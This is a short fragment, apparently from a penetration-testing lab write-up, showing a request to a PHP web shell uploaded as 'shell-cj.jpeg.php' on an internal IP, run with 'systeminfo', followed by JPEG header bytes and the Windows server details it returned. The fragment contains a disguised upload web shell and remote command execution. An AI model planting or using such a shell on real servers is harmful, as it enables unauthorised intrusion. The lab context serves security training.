 10.200.87.100/resources/uploads/shell-cj.jpeg.php?wreath=systeminfo
����JFIF���
Host Name:
OS Name: Microsoft Windows Server
OS Version: 10.0.
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization: